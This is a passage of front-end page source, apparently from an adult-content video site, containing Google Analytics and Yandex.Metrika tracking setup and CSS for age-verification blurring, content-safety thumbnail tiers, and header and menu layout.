				'dimension1': 'authuser', // user has login
				'dimension2': 'havesession', // user has session
				'dimension3': 'ampenabled', // amp enabled
				'dimension4': 'ageversel', // age verif selected
			};
			var gtagConfig = {};
			// send GA page view
			if (search_query) {
				var url = document.location.pathname;
				var qsconcat = url.indexOf('?') === -1 ? '?' : '&';
				url = url + qsconcat + 'q=' + search_query.replace(/\s/g, '+');
				// ga('send', 'pageview', url);
				gtagConfig.page_path = url;
			} else {
				// ga('send', 'pageview');
			}			

			// select correct GA property
							if (window.isWEBAPP) {
					// ga('create', 'UA-68062022-3', {
					// 	cookieDomain: 'eispop.com',
					// 	sampleRate: '100'
					// });
					gtagConfig.sample_rate = 100;
					gtag('config', 'UA-68062022-3', gtagConfig);
				}
				else {
							// analytics setup for sites with AMP disabled
				// ga('create', 'UA-68062022-1', {
				// 	cookieDomain: 'eispop.com',
				// 	sampleRate: '100'
				// });
				gtagConfig.sample_rate = 100;
				gtag('config', 'UA-68062022-1', gtagConfig);
						}
			

			// Set user_id if authenticated user
			

			// logged_in dimension
			// ga('set', 'dimension1', 'no');
			gtag('event', 'authuser_dimension', {'authuser': 'no', non_interaction: true});
			// having_php_session dimension
			// ga('set', 'dimension2', 'no');
			gtag('event', 'havesession_dimension', {'havesession': 'no', non_interaction: true});
			// uses age verif custom dimension
			var ageversel = tkn_global_helper.read_cookie('ageversel');
			ageversel = ageversel === null ? 0 : parseInt(ageversel);
			// ga('set', 'dimension4', ageversel ? 'yes' : 'no');
			gtag('event', 'ageversel_dimension', {'ageversel': ageversel ? 'yes' : 'no', non_interaction: true});
			// amp enabled custom dimension
			

						// The perfMetrics object is created by the code that goes in <head>.
			perfMetrics.onFirstInputDelay(function(delay, evt) {
				// ga('send', 'event', {
				// 	eventCategory: 'Perf Metrics',
				// 	eventAction: 'first-input-delay',
				// 	eventLabel: evt.type,
				// 	// Event values must be an integer.
				// 	eventValue: Math.round(delay),
				// 	// Exclude this event from bounce rate calculations.
				// 	nonInteraction: true
				// });
				gtag('event', 'first-input-delay', {
					event_category: 'Perf Metrics',
					event_label: evt.type,
					// Event values must be an integer.
					event_value: Math.round(delay),
					// Exclude this event from bounce rate calculations.
					non_interaction: true
				});
			});			
					</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
        (function(m,e,t,r,i,k,a){
            m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
        }) (window, document, "script", "https://assets.eispop.com/assets/default/js/excluded/yandex/tag.js?ver=1694431163", "ym"); ym(94903769, "init", { id:94903769, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor: false});

        function sendMetrikaSessionParameters(params) {
            if (typeof ym === 'function') {
                ym(94903769, 'params', params);
            }
        }

        function sendMetrikaUserParameters(userParams) {
            if (typeof ym === 'function') {
                ym(94903769, 'userParams', userParams);
            }
        }
    </script><noscript><div><img src="https://mc.yandex.ru/watch/94903769" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><style type='text/css'>
.blursfw_poster {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
}
.blursfw_poster img {
		width: 100%;
		height: 100%;
}
.show-on-blur {
	display: none;
}
.img-blured .hide-on-blur {
	display: none;
}
.img-blured .show-on-blur {
	display: block;
}
.img-blured img,
.img-blured .video_iframe_container,
.img-blured .trix_partner_container,
.img-blured .video_supplement,
.img-blured .js_ad_container, 
.img-blured .js_ad_wrapper,
.img-blured .celebrity_avatar,
.img-blured .user_cover_picture_wrapper {
    backdrop-filter: blur(30px);
    -webkit-filter: blur(30px);
    -moz-filter: blur(30px);
    -ms-filter: blur(30px);
    -o-filter: blur(30px);	
	/* FF doesn't support blur filter, but SVG */
	filter: url("data:image/svg+xml;charset=utf8,<svg height='0' xmlns='http://www.w3.org/2000/svg'><filter id='svgBlur' x='-5%' y='-5%' width='110%' height='110%'><feGaussianBlur in='SourceGraphic' stdDeviation='30'/></filter></svg>#svgBlur");
	filter: blur(30px);
	/*filter: progid:DXImageTransform.Microsoft.Blur(PixelRadius = '30');*/
}
.user_menu_wrapper,
.loading_img_wrapper,
.mobile_tooltip {
	display: none;
}
.top_partner {
	height: 22px;
	position: relative;
	margin-bottom: 5px;
}
.img-blured .blurmyass .img_18plus {
    max-width: 40px;
}
.img-blured .blurmyass {
    position: absolute;
    display: block;
    z-index: 1;
    width: 100%;
    height: 100%;
    text-align: center;
    -ms-flex-line-pack: center;
    align-content: center;
}
.img-blured .blurmyass img {
    position: relative;
    width: 80%;
    -webkit-filter: none !important;
    filter: none !important;
    backdrop-filter: none !important;
    cursor: pointer;
}
@media (min-width: 360px) {
	.img-blured .blurmyass img {
		width: 60%;
	}
}
@media (min-width: 480px) {
	.img-blured .blurmyass img {
		width: 50%;
	}
}
@media (min-width: 768px) {
	.img-blured .blurmyass img {
		width: 40%;
	}
}
@media (min-width: 1280px) {
	.img-blured .blurmyass img {
		width: 30%;
    }
}
@media (min-width: 1600px) {
	.img-blured .blurmyass img {
		width: 400px;
	}
}
/* SFW CLASSIFICATION */
img.img_sfw_class {
	position: absolute !important;
	width: 100% !important;
	height: 100% !important;
	top: 0 !important;
	left: 0 !important;
}

img.sfw_class_10,
img.sfw_class_20,
img.sfw_class_30 {
	display: none;
}

.sfwclass.sfwclass_0 .img_sfw_class.sfw_class_0 {
    display: block;
}
.sfwclass.sfwclass_0 .img_sfw_class.sfw_class_10,
.sfwclass.sfwclass_0 .img_sfw_class.sfw_class_20,
.sfwclass.sfwclass_0 .img_sfw_class.sfw_class_30 {
    display: none;
}

.sfwclass.sfwclass_10 .img_sfw_class.sfw_class_0,
.sfwclass.sfwclass_10 .img_sfw_class.sfw_class_10 {
    display: block;
}
.sfwclass.sfwclass_10 .img_sfw_class.sfw_class_20,
.sfwclass.sfwclass_10 .img_sfw_class.sfw_class_30 {
    display: none;
}

.sfwclass.sfwclass_20 .img_sfw_class.sfw_class_0,
.sfwclass.sfwclass_20 .img_sfw_class.sfw_class_10,
.sfwclass.sfwclass_20 .img_sfw_class.sfw_class_20 {
    display: block;
}
.sfwclass.sfwclass_20 .img_sfw_class.sfw_class_30 {
    display: none;
}

.sfwclass.sfwclass_30 .img_sfw_class.sfw_class_0,
.sfwclass.sfwclass_30 .img_sfw_class.sfw_class_10,
.sfwclass.sfwclass_30 .img_sfw_class.sfw_class_20,
.sfwclass.sfwclass_30 .img_sfw_class.sfw_class_30 {
    display: block;
}

</style><style type='text/css'>
		.video_iframe_container_16by9 {padding-bottom: 56.25%;}
		.video_iframe_container_4by3 {padding-bottom: 75%;}
		.post_download_wrapper {display: none;}
		.blurmyass {display: none;}
	</style><style type='text/css'>html{font-family:sans-serif}body{font-size:13px;line-height:20px;min-width:320px;margin:0;padding:0;color:#000;background-color:#f8f8f0;-webkit-text-size-adjust:none;-ms-text-size-adjust:none;text-size-adjust:none;max-height:1000000px}.video_iframe_wrapper,.video_wrapper{position:relative}a{text-decoration:none;color:#000}h1,h2,p{margin:0}.h2_class{margin:0;font-weight:700}input[type=email],input[type=password],input[type=text],select,textarea{outline:0}textarea{box-sizing:border-box;color:#000;background-color:#fff;border-color:#e1e1e1}button{cursor:pointer;margin:0;padding:0 15px;outline:0}.icon{display:inline-block;vertical-align:middle;background-repeat:no-repeat}.icon_40{height:40px;width:40px}.icon_30{height:30px;width:30px}.icon_22{height:22px;width:22px}.icon_19{height:19px;width:19px}.icon_18{height:18px;width:18px}.icon_16{height:16px;width:16px}.icon_12{height:12px;width:12px}.pull-right{float:right!important}.pull-left{float:left!important}button{color:#000;background-color:#fff;border:1px solid #e1e1e1}input{color:#000;background-color:#fff;border:1px solid #e1e1e1}select{-webkit-appearance:none;color:#000;background-color:#fff;border:1px solid #e1e1e1}textarea{border-radius:2px;padding:0 5px;font-size:11px;line-height:19px}button,input,select{border-radius:2px;padding:0 5px;height:22px;font-size:11px;line-height:19px}select option{padding:0}button span.dropdown_caret{display:inline-block;height:20px;padding-left:5px;pointer-events:none}button span.dropdown_caret:before{display:inline-block;width:0;height:0;content:"";vertical-align:1px;border-top:5px solid #000;border-right:5px solid transparent;border-left:5px solid transparent}button i{width:16px;height:16px}img{vertical-align:middle;border:0}.img-responsive{display:block;width:100%;height:auto}.hidden{display:none!important}.invisible{opacity:0!important}@media (max-width:359px){.hidden-x{display:none!important}}@media (min-width:360px) and (max-width:479px){.hidden-s{display:none!important}}@media (max-width:479px){.hidden-xs{display:none!important}}@media (min-width:480px) and (max-width:767px){.hidden-sm{display:none!important}}@media (min-width:768px) and (max-width:967px){.hidden-md{display:none!important}}@media (min-width:480px){.hidden-min-sm{display:none!important}}@media (min-width:768px){.hidden-min-md{display:none!important}}@media (min-width:968px){.hidden-min-lg{display:none!important}}.clearfix:after,.clearfix:before{display:table;content:" "}.clearfix:after{clear:both}*{-webkit-tap-highlight-color:transparent}.loading_img_wrapper{position:fixed;top:50%;z-index:5;display:none;width:100%}.loading_img{display:block;margin:0 auto}.switch_container{font-size:12px;text-align:center;height:30px}.switch_container .switch{position:relative;top:2px;display:inline-block;background-color:none;width:32px;height:11px;margin:0 10px}.switch_container .switch input{display:none}.switch_container .slider{position:absolute;top:0;right:0;bottom:0;left:0;background-color:#000;border:none;border-radius:13px;cursor:pointer}.switch_container .slider:before{position:absolute;top:-3px;bottom:-3px;left:-3px;content:"";width:16px;height:16px;border-radius:50%;-webkit-transition:.2s;transition:.2s;box-shadow:0 1px 5px rgba(0,0,0,.24);background-color:#be0000;border:1px solid #be0000}.switch_container input:checked+.slider:before{-webkit-transform:translateX(21px);-ms-transform:translateX(21px);transform:translateX(21px)}.scroll_top_btn{display:none;position:fixed;right:10px;bottom:10px;cursor:pointer;width:30px;height:30px;opacity:.5;border-radius:2px;z-index:5;background-color:#be0000}.scroll_top_btn .icon{position:absolute;top:6px;left:6px}.btn{border:none;border-radius:2px;text-align:center;cursor:pointer}.btn_default_small{cursor:pointer;height:22px;font-size:11px;line-height:21px;padding:0 5px;border:none;color:#fff;background-color:#be0000}.header_button{position:relative;margin:10px 10px 9px 0;float:right;border:none;border-radius:50%;display:block;height:30px;width:30px;cursor:pointer;background-color:#eeb310}.header_button>i{position:absolute;top:7px;right:7px;display:inline-block;height:16px;width:16px;font-style:normal}.dropdown_caret{border:none;height:100%;color:#000}.dropdown_caret:before{display:inline-block;width:0;height:0;content:"";vertical-align:-5px;border-top:5px solid #000;border-right:5px solid transparent;border-left:5px solid transparent}.custom_select_caret{position:absolute;top:4px;right:5px;bottom:0;height:10px;width:10px;background-color:#fff;pointer-events:none}.custom_select_caret:before{vertical-align:5px}.btn_default{height:30px;font-size:13px;line-height:19px;padding:5px 15px;font-weight:700;color:#fff;background-color:#be0000}.btn_dropdown{height:22px;font-size:11px;line-height:19px;padding:0 5px;background-color:#fff;color:#b6b6b0;border:1px solid #e1e1e1}.none{display:none}.js_clear_history_btn,.js_confirm_hclean_wrapper{display:none}.truncate_text{line-height:19px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.rating_wrapper{display:block;position:relative;width:-webkit-fit-content;width:fit-content;height:inherit;margin:auto}@media (min-width:480px){.rating_wrapper{margin:initial}}.rating_wrapper .rating_item{position:relative;vertical-align:middle;float:left;width:25px;height:30px;cursor:pointer}.rating_wrapper .rating_item i{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.rating_wrapper .rating{display:block;position:relative;float:left;width:70px;height:30px;margin:0 5px}.rating_wrapper .rating .rating_percentage,.rating_wrapper .rating .rating_total_votes{position:absolute;right:0;left:0;height:12px;font-size:11px;line-height:11px;text-align:center}.rating_wrapper .rating .rating_percentage{top:0}.rating_wrapper .rating .rating_total_votes{bottom:0}.rating_wrapper .rating .rating_progress{position:absolute;top:0;right:0;bottom:0;left:0;display:inline-block;width:100%;height:3px;margin:auto}.rating_wrapper .rating .rating_progress .rating_progress_bar{display:block;height:100%;float:left}.rating_wrapper .rating .rating_progress .rating_progress_bar.rating_progress_bar_up{background-color:#30ad22}.rating_wrapper .rating .rating_progress .rating_progress_bar.rating_progress_bar_down{background-color:#ff0021}.message_container{position:fixed;z-index:8000;top:5px;right:5%;left:5%;max-width:100%}.comments_number_span{position:absolute;top:-5px;left:10px;padding:2px!important;background-color:#c80000;color:#fff;border-radius:3px;font-size:9px;line-height:11px;min-width:10px}.img-blured .js_ad_wrapper,.img-blured .video_iframe_container,.img-blured iframe,.img-blured img{filter:blur(30px);-webkit-filter:blur(30px);-moz-filter:blur(30px);-ms-filter:blur(30px);-o-filter:blur(30px)}.img-blured .video_item_thumbnail{position:relative}.img-blured .video_iframe_wrapper{overflow:hidden}.blurmyass{display:none}.img_18plus_wrapper{pointer-events:none}@media (min-width:480px){.img_18plus_wrapper{margin-top:initial}}.agechecker{position:absolute;display:block;z-index:1;width:100%;height:100%;text-align:center;-ms-flex-line-pack:center;align-content:center}.agechecker img{position:relative;width:80%;-webkit-filter:none!important;filter:none!important;backdrop-filter:none!important;cursor:pointer}.agechecker img.avd_img{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media (min-width:360px){.agechecker img{width:60%}}@media (min-width:480px){.agechecker img{width:50%}}@media (min-width:768px){.agechecker img{width:40%}}@media (min-width:1280px){.agechecker img{width:30%}}@media (min-width:1600px){.agechecker img{width:400px}}.img-blured .blurmyass{position:absolute;display:block;z-index:1;width:100%;height:100%;text-align:center;-ms-flex-line-pack:center;align-content:center}.img-blured .blurmyass img{position:relative;width:80%;-webkit-filter:none!important;filter:none!important;backdrop-filter:none!important;cursor:pointer}@media (min-width:360px){.img-blured .blurmyass img{width:60%}}@media (min-width:480px){.img-blured .blurmyass img{width:50%}}@media (min-width:768px){.img-blured .blurmyass img{width:40%}}@media (min-width:1280px){.img-blured .blurmyass img{width:30%}}@media (min-width:1600px){.img-blured .blurmyass img{width:400px}}.img-blured .blurmyass .img_18plus{max-width:40px}.img-blured .blurmyass .img_18plus.align-center{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.img-blured .blurmyass .img_sfw{width:100%;height:100%}.img-blured .blurmyass .sfw_thumb_preview{position:absolute;top:0;left:0;width:100%;height:100%}.ignore-blur .video_iframe_container,.ignore-blur iframe,.ignore-blur img{-webkit-filter:none!important;filter:none!important;backdrop-filter:none!important}.custom_checkbox>.icon_checkbox:after,.custom_radio>.icon_radio:after,.custom_select_caret:before,.dropdown_caret:before,.modal_box::before{content:""}.custom_checkbox{position:relative;display:inline-block;width:15px;height:15px;vertical-align:sub;margin-right:5px}.custom_checkbox input{display:none}.custom_checkbox input[type=checkbox]:checked+.icon_checkbox:after{opacity:1}.custom_checkbox .icon_checkbox{position:absolute;top:0;left:0;width:15px;height:15px;cursor:pointer;background-color:#fff;border:1px solid #000}.custom_checkbox .icon_checkbox:after{position:absolute;top:2px;left:1px;width:12px;height:5px;content:"";-webkit-transform:rotate(-50deg);-ms-transform:rotate(-50deg);transform:rotate(-50deg);opacity:0;border:1px solid #000;border-top:0;border-right:0}.custom_radio{position:relative;display:inline-block;width:16px;height:16px;margin:0 3px;vertical-align:sub;border-radius:10px}.custom_radio input{display:none}.custom_radio input[type=radio]:checked+.icon_radio:after{opacity:1}.custom_radio .icon_radio{position:absolute;top:0;left:0;width:15px;height:15px;margin:1px 0 0;cursor:pointer;border:1px solid #e1e1e1;border-radius:10px;background-color:#fff;color:#000}.custom_radio .icon_radio:after{position:absolute;top:4px;left:4px;width:7px;height:7px;opacity:0;border-radius:50%;background-color:#000}.content_section_wrapper{margin:0}.visible-mobile{display:none}body.mobile .visible-mobile{display:block}body.mobile .mobile_banner_frame{margin-left:auto;margin-right:auto}.amaenao .hideonadblock{display:none}.jstemp_specific_disabled{cursor:wait!important}.obfs{cursor:pointer}.dropdown_menu{display:none;position:fixed;top:140px;right:10px;box-shadow:0 1px 5px rgba(0,0,0,.24);z-index:3;background-color:#fff;color:#000;padding:5px;border-radius:2px;min-width:130px;text-align:left}@media (min-width:480px){.dropdown_menu{right:90px}}@media (min-width:768px){.dropdown_menu{right:70px;top:110px}}.dropdown_menu label{display:block;font-weight:400;line-height:29px;padding-left:5px;margin:0;position:relative}.dropdown_menu label input{position:absolute;top:2px;left:0}.mobile_search{position:relative;display:none;height:32px;margin:5px 10px 5px 10px;top:2px}.mobile_search form.search{border:1px solid #e1e1e1;height:30px}.mobile_search input.search_text{position:absolute;top:0;right:0;bottom:0;left:0;display:inline-block;height:30px;border:none;min-width:85%}@media (min-width:480px){.mobile_search input.search_text{min-width:95%}}.mobile_search .search_wrapper{position:absolute;top:0;right:31px;bottom:0;height:30px;width:50px;border:none;border-radius:0;z-index:2}.mobile_search .search_wrapper button{display:inline-block;height:100%;width:100%;border:none;border-radius:0;background-color:#fff;text-align:left;z-index:0;margin-top:1px}.mobile_search .search_wrapper button i{display:inline-block;width:16px;height:16px}.mobile_search .search_wrapper .dropdown_menu{display:none;position:absolute;top:32px;right:0;width:184px;border-radius:2px}.mobile_search button.search_btn{position:absolute;top:1px;right:1px;bottom:0;cursor:pointer;border:none;border-left:1px solid silver;border-radius:0 2px 2px 0;width:30px;height:30px;background-color:#fff}.mobile_search button.search_btn i{height:16px;width:16px}.header_wrapper{position:relative;height:49px;-webkit-transition:height;transition:height;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out;border-width:0 0 1px 0;border-style:solid;background-color:#000;border-color:#f8f8f0;margin-bottom:40px}@media (min-width:768px){.header_wrapper{margin-bottom:0;border-bottom:none;height:79px}}.header_wrapper .navbar_wrapper{display:block;min-width:50%;width:100%;height:49px;text-align:right;position:absolute;top:0;right:0}@media (min-width:768px){.header_wrapper .navbar_wrapper{width:100%;height:80px}}.header_wrapper .navbar_wrapper .navbar_item{position:relative;display:inline-block}.header_wrapper .navbar_wrapper .navbar_item .navbar_signed_user{margin-right:0}.header_wrapper .navbar_wrapper .navbar_signed_user_bg{position:absolute;width:60px;height:100%;z-index:0;border-radius:15px;background-color:#eeb310}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_main{background-color:#000}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_main img{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options{display:none;position:absolute;top:40px;right:5px;width:130px;z-index:5;padding:5px;border-radius:2px;box-shadow:0 1px 5px rgba(0,0,0,.24);color:#000;background-color:#f8f8f0}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options .obfs{position:relative;display:block;margin:0;padding:5px 0;width:30px;min-height:18px;color:#000}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options .obfs img{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options .obfs span{padding-left:30px}.header_wrapper .navbar_wrapper .mobile_notification_wrapper,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper{width:250px;display:none;position:absolute;top:49px;right:10px;z-index:4}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main{display:inline-block}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_close_btn,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_close_btn{position:absolute;top:-49px;right:-10px}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main{width:225px;position:absolute;top:0;right:0;left:0;box-shadow:0 1px 5px rgba(0,0,0,.24);z-index:0;padding:12px;border:none;border-radius:2px;color:#000;background-color:#f8f8f0}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main a{color:#000}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_buttons{margin-bottom:10px;padding-bottom:10px;margin-right:-10px;border-style:solid;border-width:0 0 1px 0;border-color:#eeb310}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_buttons button{display:inline-block;width:105px;margin-right:10px}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item{display:block;padding-left:30px;line-height:29px;cursor:pointer;text-align:left}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .obfs,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item a{display:block;width:100%;position:relative;color:#000}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .obfs i,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item a i{position:absolute;top:7px;left:-30px}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item>span{display:block;position:relative}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item>span span.caret{position:absolute;top:0;right:0;bottom:0;width:20px;display:inline-block}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item>span span.caret i{-webkit-transition:transform;-webkit-transition:-webkit-transform;transition:-webkit-transform;transition:transform;transition:transform,-webkit-transform;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .submenu{max-height:0;overflow:hidden;-webkit-transition:max-height;transition:max-height;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .submenu span{display:block}.header_wrapper .navbar_wrapper .navbar_menu_wrapper{display:block;position:relative;top:-6px;height:40px;width:100%;float:left;margin:0;padding:0;border-style:solid;border-width:1px 0 0 0;border-color:#5e5e5e;background-color:#303030}@media (min-width:768px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper{height:29px}}@media (min-width:968px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper{width:calc(100% - 210px);margin-left:210px}}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu{position:relative;top:0;right:0;left:0;text-align:center;display:block;margin:0;padding:0;height:40px;overflow:hidden}@media (min-width:768px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu{height:29px;padding-right:30px}}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;height:35px;width:16%;line-height:17px;padding:5px 1px 0 1px;overflow:hidden;cursor:pointer}@media (min-width:360px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item{width:15%}}@media (min-width:480px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item{width:13%}}@media (min-width:768px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item{width:auto;height:24px;display:inline-block;float:left;padding-left:5px;padding-right:15px}}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.main_menu_premium_sponsor{min-width:57px}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.dynamic_menu_item_snap{min-width:75px}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>a{position:relative;display:-ms-inline-grid;display:inline-grid;margin:auto;color:#fff}@media (min-width:768px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>a{display:block}}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs>i,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>a>i{position:relative;top:-2px;margin:auto}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs span,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>a span{font-size:11px;position:relative}@media (min-width:480px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs span,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>a span{font-size:12px}}@media (min-width:768px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs span,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>a span{padding-left:5px;font-size:13px}}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs .chat_counter{position:absolute;top:-4px;left:35px;font-size:11px;line-height:9px;text-align:center;display:inline-block;padding:2px;border-radius:50%;width:10px;height:10px;color:#fff;background-color:#c80000}@media (min-width:768px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs .chat_counter{left:7px}}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs .main_menu_txt,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>a .main_menu_txt{white-space:nowrap}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container{position:absolute;right:0;padding:0;margin:0;height:29px}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.social_container{background-color:transparent!important}.header_wrapper .navbar_wrapper .navbar_search_wrapper{position:absolute;top:10px;right:0;left:0;display:inline-block;width:275px;height:30px;padding:0;margin:0 auto;z-index:3}@media (min-width:968px){.header_wrapper .navbar_wrapper .navbar_search_wrapper{width:400px}}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper,.header_wrapper .navbar_wrapper .navbar_search_wrapper button.search_btn,.header_wrapper .navbar_wrapper .navbar_search_wrapper input.search_text{position:absolute;top:0;bottom:0;display:inline-block;height:30px;border:none;background-color:#f8f8f0}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper{right:30px;z-index:3;border-style:solid;border-width:0 1px 0 0;border-radius:0;border-color:#f8f8f0}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper button{border:none;height:30px;background-color:#f8f8f0;z-index:2}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu{position:absolute;top:32px;right:0;min-width:180px;color:#000;background-color:#fff;z-index:2}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu .icon_radio{color:#000;background-color:#fff;z-index:2}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu .icon_radio:after{background-color:#000}.header_wrapper .navbar_wrapper .navbar_search_wrapper input.search_text{left:0;right:0;padding:0 10px;width:255px;z-index:2;color:#000}@media (min-width:968px){.header_wrapper .navbar_wrapper .navbar_search_wrapper input.search_text{width:380px}}.header_wrapper .navbar_wrapper .navbar_search_wrapper button.search_btn{z-index:2;cursor:pointer;right:0;width:30px}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_main_categories_items_text{margin-left:3px}.header_wrapper .navbar_wrapper .navbar_notification_wrapper .mobile_notification_btn{background-color:initial}.header_wrapper .profile_img{position:relative;border-radius:50%;background-color:#000}.mobile_notification_wrapper .top_bar_menu_main{width:300px!important}.top_bar_menu_item .previsualization_section,.top_bar_menu_item .video_column_section{text-align:left;margin-left:-30px}.top_bar_menu_item .option{position:relative;cursor:pointer;line-height:29px;font-size:14px;display:inline-block;width:calc(100% - 20px);height:30px;padding:0 10px;color:#000}.top_bar_menu_item .option>i{position:absolute;top:0;bottom:0;margin:auto 0}.top_bar_menu_item .option>span{margin-left:25px}.top_bar_menu_item .option .switch_container{position:absolute;top:0;right:0;bottom:0;left:0}.top_bar_menu_item .option .filter_item{display:inline-block!important}.logo_wrapper{position:relative;z-index:3;display:inline-block;height:49px;width:111px;overflow:hidden}@media (min-width:968px){.logo_wrapper{z-index:1}}.logo_wrapper span{display:none}@media (min-width:768px){.logo_wrapper{width:155px}.logo_wrapper a,.logo_wrapper span{float:left}.logo_wrapper span{position:relative;display:inline-block;width:44px;height:49px;cursor:pointer;background-color:#f8f8f0;color:#000}.logo_wrapper span i{display:inline-block;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;width:20px;height:16px;text-align:center;font-style:normal;font-size:24px}.logo_wrapper a{display:inline-block;height:49px;width:111px}}@media (min-width:968px){.logo_wrapper{height:80px;width:210px;z-index:3}.logo_wrapper span{display:none}.logo_wrapper a{display:inline-block;width:210px;height:80px}}.sidebar_wrapper{position:absolute!important;top:0;bottom:0;left:0;display:none;width:210px;z-index:4}@media (min-width:968px){.sidebar_wrapper{display:block!important;z-index:3}}.sidebar_wrapper .side_bar_container{padding-left:10px;padding-right:10px;border-radius:0 25px 0 2px;background-color:#f8f8f0;color:#000}.sidebar_wrapper .side_bar_container 